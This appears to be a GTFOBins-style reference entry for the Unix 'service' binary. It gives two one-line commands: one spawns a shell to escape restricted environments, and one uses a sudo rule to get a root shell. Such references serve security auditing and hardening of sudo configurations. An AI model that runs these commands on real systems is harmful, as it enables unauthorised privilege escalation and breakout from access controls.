 .. / service Star 8,929
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh